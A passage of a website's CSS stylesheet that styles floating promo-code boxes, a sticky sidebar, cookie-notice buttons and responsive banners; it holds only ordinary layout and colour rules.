  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */